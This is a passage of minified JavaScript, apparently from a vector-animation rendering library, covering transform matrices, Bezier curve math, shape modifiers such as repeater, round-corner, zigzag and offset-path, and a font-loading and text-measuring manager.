s=this.px,a=this.py;s._caching.lastFrame+s.offsetTime<=s.keyframes[0].t?(i[0]=s.getValueAtTime((s.keyframes[0].t+.01)/r,0),i[1]=a.getValueAtTime((a.keyframes[0].t+.01)/r,0),n[0]=s.getValueAtTime(s.keyframes[0].t/r,0),n[1]=a.getValueAtTime(a.keyframes[0].t/r,0)):s._caching.lastFrame+s.offsetTime>=s.keyframes[s.keyframes.length-1].t?(i[0]=s.getValueAtTime(s.keyframes[s.keyframes.length-1].t/r,0),i[1]=a.getValueAtTime(a.keyframes[a.keyframes.length-1].t/r,0),n[0]=s.getValueAtTime((s.keyframes[s.keyframes.length-1].t-.01)/r,0),n[1]=a.getValueAtTime((a.keyframes[a.keyframes.length-1].t-.01)/r,0)):(i=[s.pv,a.pv],n[0]=s.getValueAtTime((s._caching.lastFrame+s.offsetTime-.01)/r,s.offsetTime),n[1]=a.getValueAtTime((a._caching.lastFrame+a.offsetTime-.01)/r,a.offsetTime))}else i=n=t;this.v.rotate(-Math.atan2(i[1]-n[1],i[0]-n[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedTransformations=4):this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],e),e.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},e.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,r,i){return new e(t,r,i)}}}();function RepeaterModifier(){}function RoundCornersModifier(){}function floatEqual(t,e){return 1e5*Math.abs(t-e)<=Math.min(Math.abs(t),Math.abs(e))}function floatZero(t){return Math.abs(t)<=1e-5}function lerp(t,e,r){return t*(1-r)+e*r}function lerpPoint(t,e,r){return[lerp(t[0],e[0],r),lerp(t[1],e[1],r)]}function quadRoots(t,e,r){if(0===t)return[];var i=e*e-4*t*r;if(i<0)return[];var n=-e/(2*t);if(0===i)return[n];var s=Math.sqrt(i)/(2*t);return[n-s,n+s]}function polynomialCoefficients(t,e,r,i){return[3*e-t-3*r+i,3*t-6*e+3*r,-3*t+3*e,t]}function singlePoint(t){return new PolynomialBezier(t,t,t,t,!1)}function PolynomialBezier(t,e,r,i,n){n&&pointEqual(t,e)&&(e=lerpPoint(t,i,1/3)),n&&pointEqual(r,i)&&(r=lerpPoint(t,i,2/3));var s=polynomialCoefficients(t[0],e[0],r[0],i[0]),a=polynomialCoefficients(t[1],e[1],r[1],i[1]);this.a=[s[0],a[0]],this.b=[s[1],a[1]],this.c=[s[2],a[2]],this.d=[s[3],a[3]],this.points=[t,e,r,i]}function extrema(t,e){var r=t.points[0][e],i=t.points[t.points.length-1][e];if(r>i){var n=i;i=r,r=n}for(var s=quadRoots(3*t.a[e],2*t.b[e],t.c[e]),a=0;a<s.length;a+=1)if(s[a]>0&&s[a]<1){var o=t.point(s[a])[e];o<r?r=o:o>i&&(i=o)}return{min:r,max:i}}function intersectData(t,e,r){var i=t.boundingBox();return{cx:i.cx,cy:i.cy,width:i.width,height:i.height,bez:t,t:(e+r)/2,t1:e,t2:r}}function splitData(t){var e=t.bez.split(.5);return[intersectData(e[0],t.t1,t.t),intersectData(e[1],t.t,t.t2)]}function boxIntersect(t,e){return 2*Math.abs(t.cx-e.cx)<t.width+e.width&&2*Math.abs(t.cy-e.cy)<t.height+e.height}function intersectsImpl(t,e,r,i,n,s){if(boxIntersect(t,e))if(r>=s||t.width<=i&&t.height<=i&&e.width<=i&&e.height<=i)n.push([t.t,e.t]);else{var a=splitData(t),o=splitData(e);intersectsImpl(a[0],o[0],r+1,i,n,s),intersectsImpl(a[0],o[1],r+1,i,n,s),intersectsImpl(a[1],o[0],r+1,i,n,s),intersectsImpl(a[1],o[1],r+1,i,n,s)}}function crossProduct(t,e){return[t[1]*e[2]-t[2]*e[1],t[2]*e[0]-t[0]*e[2],t[0]*e[1]-t[1]*e[0]]}function lineIntersection(t,e,r,i){var n=[t[0],t[1],1],s=[e[0],e[1],1],a=[r[0],r[1],1],o=[i[0],i[1],1],h=crossProduct(crossProduct(n,s),crossProduct(a,o));return floatZero(h[2])?null:[h[0]/h[2],h[1]/h[2]]}function polarOffset(t,e,r){return[t[0]+Math.cos(e)*r,t[1]-Math.sin(e)*r]}function pointDistance(t,e){return Math.hypot(t[0]-e[0],t[1]-e[1])}function pointEqual(t,e){return floatEqual(t[0],e[0])&&floatEqual(t[1],e[1])}function ZigZagModifier(){}function setPoint(t,e,r,i,n,s,a){var o=r-Math.PI/2,h=r+Math.PI/2,l=e[0]+Math.cos(r)*i*n,p=e[1]-Math.sin(r)*i*n;t.setTripleAt(l,p,l+Math.cos(o)*s,p-Math.sin(o)*s,l+Math.cos(h)*a,p-Math.sin(h)*a,t.length())}function getPerpendicularVector(t,e){var r=[e[0]-t[0],e[1]-t[1]],i=.5*-Math.PI;return[Math.cos(i)*r[0]-Math.sin(i)*r[1],Math.sin(i)*r[0]+Math.cos(i)*r[1]]}function getProjectingAngle(t,e){var r=0===e?t.length()-1:e-1,i=(e+1)%t.length(),n=getPerpendicularVector(t.v[r],t.v[i]);return Math.atan2(0,1)-Math.atan2(n[1],n[0])}function zigZagCorner(t,e,r,i,n,s,a){var o=getProjectingAngle(e,r),h=e.v[r%e._length],l=e.v[0===r?e._length-1:r-1],p=e.v[(r+1)%e._length],c=2===s?Math.sqrt(Math.pow(h[0]-l[0],2)+Math.pow(h[1]-l[1],2)):0,f=2===s?Math.sqrt(Math.pow(h[0]-p[0],2)+Math.pow(h[1]-p[1],2)):0;setPoint(t,e.v[r%e._length],o,a,i,f/(2*(n+1)),c/(2*(n+1)),s)}function zigZagSegment(t,e,r,i,n,s){for(var a=0;a<i;a+=1){var o=(a+1)/(i+1),h=2===n?Math.sqrt(Math.pow(e.points[3][0]-e.points[0][0],2)+Math.pow(e.points[3][1]-e.points[0][1],2)):0,l=e.normalAngle(o);setPoint(t,e.point(o),l,s,r,h/(2*(i+1)),h/(2*(i+1)),n),s=-s}return s}function linearOffset(t,e,r){var i=Math.atan2(e[0]-t[0],e[1]-t[1]);return[polarOffset(t,i,r),polarOffset(e,i,r)]}function offsetSegment(t,e){var r,i,n,s,a,o,h;r=(h=linearOffset(t.points[0],t.points[1],e))[0],i=h[1],n=(h=linearOffset(t.points[1],t.points[2],e))[0],s=h[1],a=(h=linearOffset(t.points[2],t.points[3],e))[0],o=h[1];var l=lineIntersection(r,i,n,s);null===l&&(l=i);var p=lineIntersection(a,o,n,s);return null===p&&(p=a),new PolynomialBezier(r,l,p,o)}function joinLines(t,e,r,i,n){var s=e.points[3],a=r.points[0];if(3===i)return s;if(pointEqual(s,a))return s;if(2===i){var o=-e.tangentAngle(1),h=-r.tangentAngle(0)+Math.PI,l=lineIntersection(s,polarOffset(s,o+Math.PI/2,100),a,polarOffset(a,o+Math.PI/2,100)),p=l?pointDistance(l,s):pointDistance(s,a)/2,c=polarOffset(s,o,2*p*roundCorner);return t.setXYAt(c[0],c[1],"o",t.length()-1),c=polarOffset(a,h,2*p*roundCorner),t.setTripleAt(a[0],a[1],a[0],a[1],c[0],c[1],t.length()),a}var f=lineIntersection(pointEqual(s,e.points[2])?e.points[0]:e.points[2],s,a,pointEqual(a,r.points[1])?r.points[3]:r.points[1]);return f&&pointDistance(f,s)<n?(t.setTripleAt(f[0],f[1],f[0],f[1],f[0],f[1],t.length()),f):s}function getIntersection(t,e){var r=t.intersections(e);return r.length&&floatEqual(r[0][0],1)&&r.shift(),r.length?r[0]:null}function pruneSegmentIntersection(t,e){var r=t.slice(),i=e.slice(),n=getIntersection(t[t.length-1],e[0]);return n&&(r[t.length-1]=t[t.length-1].split(n[0])[0],i[0]=e[0].split(n[1])[1]),t.length>1&&e.length>1&&(n=getIntersection(t[0],e[e.length-1]))?[[t[0].split(n[0])[0]],[e[e.length-1].split(n[1])[1]]]:[r,i]}function pruneIntersections(t){for(var e,r=1;r<t.length;r+=1)e=pruneSegmentIntersection(t[r-1],t[r]),t[r-1]=e[0],t[r]=e[1];return t.length>1&&(e=pruneSegmentIntersection(t[t.length-1],t[0]),t[t.length-1]=e[0],t[0]=e[1]),t}function offsetSegmentSplit(t,e){var r,i,n,s,a=t.inflectionPoints();if(0===a.length)return[offsetSegment(t,e)];if(1===a.length||floatEqual(a[1],1))return r=(n=t.split(a[0]))[0],i=n[1],[offsetSegment(r,e),offsetSegment(i,e)];r=(n=t.split(a[0]))[0];var o=(a[1]-a[0])/(1-a[0]);return s=(n=n[1].split(o))[0],i=n[1],[offsetSegment(r,e),offsetSegment(s,e),offsetSegment(i,e)]}function OffsetPathModifier(){}function getFontProperties(t){for(var e=t.fStyle?t.fStyle.split(" "):[],r="normal",i="normal",n=e.length,s=0;s<n;s+=1)switch(e[s].toLowerCase()){case"italic":i="italic";break;case"bold":r="700";break;case"black":r="900";break;case"medium":r="500";break;case"regular":case"normal":r="400";break;case"light":case"thin":r="200"}return{style:i,weight:t.fWeight||r}}extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,r,i,n,s){var a=s?-1:1,o=i.s.v[0]+(1-i.s.v[0])*(1-n),h=i.s.v[1]+(1-i.s.v[1])*(1-n);t.translate(i.p.v[0]*a*n,i.p.v[1]*a*n,i.p.v[2]),e.translate(-i.a.v[0],-i.a.v[1],i.a.v[2]),e.rotate(-i.r.v*a*n),e.translate(i.a.v[0],i.a.v[1],i.a.v[2]),r.translate(-i.a.v[0],-i.a.v[1],i.a.v[2]),r.scale(s?1/o:o,s?1/h:h),r.translate(i.a.v[0],i.a.v[1],i.a.v[2])},RepeaterModifier.prototype.init=function(t,e,r,i){for(this.elem=t,this.arr=e,this.pos=r,this.elemsData=i,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[r]);r>0;)r-=1,this._elements.unshift(e[r]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){var e,r=t.length;for(e=0;e<r;e+=1)t[e]._processed=!1,"gr"===t[e].ty&&this.resetElements(t[e].it)},RepeaterModifier.prototype.cloneElements=function(t){var e=JSON.parse(JSON.stringify(t));return this.resetElements(e),e},RepeaterModifier.prototype.changeGroupRender=function(t,e){var r,i=t.length;for(r=0;r<i;r+=1)t[r]._render=e,"gr"===t[r].ty&&this.changeGroupRender(t[r].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,r,i,n,s,a=!1;if(this._mdf||t){var o,h=Math.ceil(this.c.v);if(this._groups.length<h){for(;this._groups.length<h;){var l={it:this.cloneElements(this._elements),ty:"gr"};l.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,l),this._groups.splice(0,0,l),this._currentCopies+=1}this.elem.reloadShapes(),a=!0}for(s=0,i=0;i<=this._groups.length-1;i+=1){if(o=s<h,this._groups[i]._render=o,this.changeGroupRender(this._groups[i].it,o),!o){var p=this.elemsData[i].it,c=p[p.length-1];0!==c.transform.op.v?(c.transform.op._mdf=!0,c.transform.op.v=0):c.transform.op._mdf=!1}s+=1}this._currentCopies=h;var f=this.o.v,u=f%1,d=f>0?Math.floor(f):Math.ceil(f),m=this.pMatrix.props,y=this.rMatrix.props,g=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var v,_,b=0;if(f>0){for(;b<d;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),b+=1;u&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,u,!1),b+=u)}else if(f<0){for(;b>d;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),b-=1;u&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-u,!0),b-=u)}for(i=1===this.data.m?0:this._currentCopies-1,n=1===this.data.m?1:-1,s=this._currentCopies;s;){if(_=(r=(e=this.elemsData[i].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=1===this._currentCopies?this.so.v:this.so.v+(this.eo.v-this.so.v)*(i/(this._currentCopies-1)),0!==b){for((0!==i&&1===n||i!==this._currentCopies-1&&-1===n)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(y[0],y[1],y[2],y[3],y[4],y[5],y[6],y[7],y[8],y[9],y[10],y[11],y[12],y[13],y[14],y[15]),this.matrix.transform(g[0],g[1],g[2],g[3],g[4],g[5],g[6],g[7],g[8],g[9],g[10],g[11],g[12],g[13],g[14],g[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),v=0;v<_;v+=1)r[v]=this.matrix.props[v];this.matrix.reset()}else for(this.matrix.reset(),v=0;v<_;v+=1)r[v]=this.matrix.props[v];b+=1,s-=1,i+=n}}else for(s=this._currentCopies,i=0,n=1;s;)r=(e=this.elemsData[i].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,s-=1,i+=n;return a},RepeaterModifier.prototype.addShape=function(){},extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var r,i=shapePool.newElement();i.c=t.c;var n,s,a,o,h,l,p,c,f,u,d,m,y=t._length,g=0;for(r=0;r<y;r+=1)n=t.v[r],a=t.o[r],s=t.i[r],n[0]===a[0]&&n[1]===a[1]&&n[0]===s[0]&&n[1]===s[1]?0!==r&&r!==y-1||t.c?(o=0===r?t.v[y-1]:t.v[r-1],l=(h=Math.sqrt(Math.pow(n[0]-o[0],2)+Math.pow(n[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=d=n[0]+(o[0]-n[0])*l,c=m=n[1]-(n[1]-o[1])*l,f=p-(p-n[0])*roundCorner,u=c-(c-n[1])*roundCorner,i.setTripleAt(p,c,f,u,d,m,g),g+=1,o=r===y-1?t.v[0]:t.v[r+1],l=(h=Math.sqrt(Math.pow(n[0]-o[0],2)+Math.pow(n[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=f=n[0]+(o[0]-n[0])*l,c=u=n[1]+(o[1]-n[1])*l,d=p-(p-n[0])*roundCorner,m=c-(c-n[1])*roundCorner,i.setTripleAt(p,c,f,u,d,m,g),g+=1):(i.setTripleAt(n[0],n[1],a[0],a[1],s[0],s[1],g),g+=1):(i.setTripleAt(t.v[r][0],t.v[r][1],t.o[r][0],t.o[r][1],t.i[r][0],t.i[r][1],g),g+=1);return i},RoundCornersModifier.prototype.processShapes=function(t){var e,r,i,n,s,a,o=this.shapes.length,h=this.rd.v;if(0!==h)for(r=0;r<o;r+=1){if(a=(s=this.shapes[r]).localShapeCollection,s.shape._mdf||this._mdf||t)for(a.releaseShapes(),s.shape._mdf=!0,e=s.shape.paths.shapes,n=s.shape.paths._length,i=0;i<n;i+=1)a.addShape(this.processPath(e[i],h));s.shape.paths=s.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},PolynomialBezier.prototype.point=function(t){return[((this.a[0]*t+this.b[0])*t+this.c[0])*t+this.d[0],((this.a[1]*t+this.b[1])*t+this.c[1])*t+this.d[1]]},PolynomialBezier.prototype.derivative=function(t){return[(3*t*this.a[0]+2*this.b[0])*t+this.c[0],(3*t*this.a[1]+2*this.b[1])*t+this.c[1]]},PolynomialBezier.prototype.tangentAngle=function(t){var e=this.derivative(t);return Math.atan2(e[1],e[0])},PolynomialBezier.prototype.normalAngle=function(t){var e=this.derivative(t);return Math.atan2(e[0],e[1])},PolynomialBezier.prototype.inflectionPoints=function(){var t=this.a[1]*this.b[0]-this.a[0]*this.b[1];if(floatZero(t))return[];var e=-.5*(this.a[1]*this.c[0]-this.a[0]*this.c[1])/t,r=e*e-1/3*(this.b[1]*this.c[0]-this.b[0]*this.c[1])/t;if(r<0)return[];var i=Math.sqrt(r);return floatZero(i)?i>0&&i<1?[e]:[]:[e-i,e+i].filter((function(t){return t>0&&t<1}))},PolynomialBezier.prototype.split=function(t){if(t<=0)return[singlePoint(this.points[0]),this];if(t>=1)return[this,singlePoint(this.points[this.points.length-1])];var e=lerpPoint(this.points[0],this.points[1],t),r=lerpPoint(this.points[1],this.points[2],t),i=lerpPoint(this.points[2],this.points[3],t),n=lerpPoint(e,r,t),s=lerpPoint(r,i,t),a=lerpPoint(n,s,t);return[new PolynomialBezier(this.points[0],e,n,a,!0),new PolynomialBezier(a,s,i,this.points[3],!0)]},PolynomialBezier.prototype.bounds=function(){return{x:extrema(this,0),y:extrema(this,1)}},PolynomialBezier.prototype.boundingBox=function(){var t=this.bounds();return{left:t.x.min,right:t.x.max,top:t.y.min,bottom:t.y.max,width:t.x.max-t.x.min,height:t.y.max-t.y.min,cx:(t.x.max+t.x.min)/2,cy:(t.y.max+t.y.min)/2}},PolynomialBezier.prototype.intersections=function(t,e,r){void 0===e&&(e=2),void 0===r&&(r=7);var i=[];return intersectsImpl(intersectData(this,0,1),intersectData(t,0,1),0,e,i,r),i},PolynomialBezier.shapeSegment=function(t,e){var r=(e+1)%t.length();return new PolynomialBezier(t.v[e],t.o[e],t.i[r],t.v[r],!0)},PolynomialBezier.shapeSegmentInverted=function(t,e){var r=(e+1)%t.length();return new PolynomialBezier(t.v[r],t.i[r],t.o[e],t.v[e],!0)},extendPrototype([ShapeModifier],ZigZagModifier),ZigZagModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.amplitude=PropertyFactory.getProp(t,e.s,0,null,this),this.frequency=PropertyFactory.getProp(t,e.r,0,null,this),this.pointsType=PropertyFactory.getProp(t,e.pt,0,null,this),this._isAnimated=0!==this.amplitude.effectsSequence.length||0!==this.frequency.effectsSequence.length||0!==this.pointsType.effectsSequence.length},ZigZagModifier.prototype.processPath=function(t,e,r,i){var n=t._length,s=shapePool.newElement();if(s.c=t.c,t.c||(n-=1),0===n)return s;var a=-1,o=PolynomialBezier.shapeSegment(t,0);zigZagCorner(s,t,0,e,r,i,a);for(var h=0;h<n;h+=1)a=zigZagSegment(s,o,e,r,i,-a),o=h!==n-1||t.c?PolynomialBezier.shapeSegment(t,(h+1)%n):null,zigZagCorner(s,t,h+1,e,r,i,a);return s},ZigZagModifier.prototype.processShapes=function(t){var e,r,i,n,s,a,o=this.shapes.length,h=this.amplitude.v,l=Math.max(0,Math.round(this.frequency.v)),p=this.pointsType.v;if(0!==h)for(r=0;r<o;r+=1){if(a=(s=this.shapes[r]).localShapeCollection,s.shape._mdf||this._mdf||t)for(a.releaseShapes(),s.shape._mdf=!0,e=s.shape.paths.shapes,n=s.shape.paths._length,i=0;i<n;i+=1)a.addShape(this.processPath(e[i],h,l,p));s.shape.paths=s.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},extendPrototype([ShapeModifier],OffsetPathModifier),OffsetPathModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(t,e.a,0,null,this),this.miterLimit=PropertyFactory.getProp(t,e.ml,0,null,this),this.lineJoin=e.lj,this._isAnimated=0!==this.amount.effectsSequence.length},OffsetPathModifier.prototype.processPath=function(t,e,r,i){var n=shapePool.newElement();n.c=t.c;var s,a,o,h=t.length();t.c||(h-=1);var l=[];for(s=0;s<h;s+=1)o=PolynomialBezier.shapeSegment(t,s),l.push(offsetSegmentSplit(o,e));if(!t.c)for(s=h-1;s>=0;s-=1)o=PolynomialBezier.shapeSegmentInverted(t,s),l.push(offsetSegmentSplit(o,e));l=pruneIntersections(l);var p=null,c=null;for(s=0;s<l.length;s+=1){var f=l[s];for(c&&(p=joinLines(n,c,f[0],r,i)),c=f[f.length-1],a=0;a<f.length;a+=1)o=f[a],p&&pointEqual(o.points[0],p)?n.setXYAt(o.points[1][0],o.points[1][1],"o",n.length()-1):n.setTripleAt(o.points[0][0],o.points[0][1],o.points[1][0],o.points[1][1],o.points[0][0],o.points[0][1],n.length()),n.setTripleAt(o.points[3][0],o.points[3][1],o.points[3][0],o.points[3][1],o.points[2][0],o.points[2][1],n.length()),p=o.points[3]}return l.length&&joinLines(n,c,l[0][0],r,i),n},OffsetPathModifier.prototype.processShapes=function(t){var e,r,i,n,s,a,o=this.shapes.length,h=this.amount.v,l=this.miterLimit.v,p=this.lineJoin;if(0!==h)for(r=0;r<o;r+=1){if(a=(s=this.shapes[r]).localShapeCollection,s.shape._mdf||this._mdf||t)for(a.releaseShapes(),s.shape._mdf=!0,e=s.shape.paths.shapes,n=s.shape.paths._length,i=0;i<n;i+=1)a.addShape(this.processPath(e[i],h,p,l));s.shape.paths=s.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)};var FontManager=function(){var t={w:0,size:0,shapes:[],data:{shapes:[]}},e=[];e=e.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var r=["d83cdffb","d83cdffc","d83cdffd","d83cdffe","d83cdfff"],i=[65039,8205];function n(t,e){var r=createTag("span");r.setAttribute("aria-hidden",!0),r.style.fontFamily=e;var i=createTag("span");i.innerText="giItT1WQy@!-/#",r.style.position="absolute",r.style.left="-10000px",r.style.top="-10000px",r.style.fontSize="300px",r.style.fontVariant="normal",r.style.fontStyle="normal",r.style.fontWeight="normal",r.style.letterSpacing="0",r.appendChild(i),document.body.appendChild(r);var n=i.offsetWidth;return i.style.fontFamily=function(t){var e,r=t.split(","),i=r.length,n=[];for(e=0;e<i;e+=1)"sans-serif"!==r[e]&&"monospace"!==r[e]&&n.push(r[e]);return n.join(",")}(t)+", "+e,{node:i,w:n,parent:r}}function s(t,e){var r,i=document.body&&e?"svg":"canvas",n=getFontProperties(t);if("svg"===i){var s=createNS("text");s.style.fontSize="100px",s.setAttribute("font-family",t.fFamily),s.setAttribute("font-style",n.style),s.setAttribute("font-weight",n.weight),s.textContent="1",t.fClass?(s.style.fontFamily="inherit",s.setAttribute("class",t.fClass)):s.style.fontFamily=t.fFamily,e.appendChild(s),r=s}else{var a=new OffscreenCanvas(500,500).getContext("2d");a.font=n.style+" "+n.weight+" 100px "+t.fFamily,r=a}return{measureText:function(t){return"svg"===i?(r.textContent=t,r.getComputedTextLength()):r.measureText(t).width}}}var a=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this._warned=!1,this.initTime=Date.now(),this.setIsLoadedBinded=this.setIsLoaded.bind(this),this.checkLoadedFontsBinded=this.checkLoadedFonts.bind(this)};return a.isModifier=function(t,e){var i=t.toString(16)+e.toString(16);return-1!==r.indexOf(i)},a.isZeroWidthJoiner=function(t,e){return e?t===i[0]&&e===i[1]:t===i[1]},a.isCombinedCharacter=function(t){return-1!==e.indexOf(t)},a.prototype={addChars:function(t){if(t){var e;this.chars||(this.chars=[]);var r,i,n=t.length,s=this.chars.length;for(e=0;e<n;e+=1){for(r=0,i=!1;r<s;)this.chars[r].style===t[e].style&&this.chars[r].fFamily===t[e].fFamily&&this.chars[r].ch===t[e].ch&&(i=!0),r+=1;i||(this.chars.push(t[e]),s+=1)}}},addFonts:function(t,e){if(t){if(this.chars)return this.isLoaded=!0,void(this.fonts=t.list);if(!document.body)return this.isLoaded=!0,t.list.forEach((function(t){t.helper=s(t),t.cache={}})),void(this.fonts=t.list);var r,i=t.list,a=i.length,o=a;for(r=0;r<a;r+=1){var h,l,p=!0;if(i[r].loaded=!1,i[r].monoCase=n(i[r].fFamily,"monospace"),i[r].sansCase=n(i[r].fFamily,"sans-serif"),i[r].fPath){if("p"===i[r].fOrigin||3===i[r].origin){if((h=document.querySelectorAll('style[f-forigin="p"][f-family="'+i[r].fFamily+'"], style[f-origin="3"][f-family="'+i[r].fFamily+'"]')).length>0&&(p=!1),p){var c=createTag("style");c.setAttribute("f-forigin",i[r].fOrigin),c.setAttribute("f-origin",i[r].origin),c.setAttribute("f-family",i[r].fFamily),c.type="text/css",c.innerText="@font-face {font-family: "+i[r].fFamily+"; font-style: normal; src: url('"+i[r].fPath+"');}",e.appendChild(c)}}else if("g"===i[r].fOrigin||1===i[r].origin){for(h=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),l=0;l<h.length;l+=1)-1!==h[l].href.indexOf(i[r].fPath)&&(p=!1);if(p){var f=createTag("link");f.setAttribute("f-forigin",i[r].fOrigin),f.setAttribute("f-origin",i[r].origin),f.type="text/css",f.rel="stylesheet",f.href=i[r].fPath,document.body.appendChild(f)}}else if("t"===i[r].fOrigin||2===i[r].origin){for(h=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),l=0;l<h.length;l+=1)i[r].fPath===h[l].src&&(p=!1);if(p){var u=createTag("link");u.setAttribute("f-forigin",i[r].fOrigin),u.setAttribute("f-origin",i[r].origin),u.setAttribute("rel","stylesheet"),u.setAttribute("href",i[r].fPath),e.appendChild(u)}}}else i[r].loaded=!0,o-=1;i[r].helper=s(i[r],e),i[r].cache={},this.fonts.push(i[r])}0===o?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},getCharData:function(e,r,i){for(var n=0,s=this.chars.length;n<s;){if(this.chars[n].ch===e&&this.chars[n].style===r&&this.chars[n].fFamily===i)return this.chars[n];n+=1}return("string"==typeof e&&13!==e.charCodeAt(0)||!e)&&console&&console.warn&&!this._warned&&(this._warned=!0,console.warn("Missing character from exported characters list: ",e,r,i)),t},getFontByName:function(t){for(var e=0,r=this.fonts.length;e<r;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},measureText:function(t,e,r){var i=this.getFontByName(e),n=t.charCodeAt(0);if(!i.cache[n+1]){var s=i.helper;if(" "===t){var a=s.measureText("|"+t+"|"),o=s.measureText("||");i.cache[n+1]=(a-o)/100}else i.cache[n+1]=s.measureText(t)/100}return i.cache[n+1]*r},checkLoadedFonts:function(){var t,e,r,i=this.fonts.length,n=i;for(t=0;t<i;t+=1)this.fonts[t].loaded?n-=1:"n"===this.fonts[t].fOrigin||0===this.fonts[t].origin?this.fonts[t].loaded=!0:(e=this.fonts[t].monoCase.node,r=this.fonts[t].monoCase.w,e.offsetWidth!==r?(n-=1,this.fonts[t].loaded=!0):(e=this.fonts[t].sansCase.node,r=this.fonts[t].sansCase.w,e.offsetWidth!==r&&(n-=1,this.fonts[t].loaded=!0)),this.fonts[t].loaded&&(this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent),this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));0!==n&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFontsBinded,20):setTimeout(this.setIsLoadedBinded,10)},setIsLoaded:function(){this.isLoaded=!0}},a}();function RenderableElement(){}RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.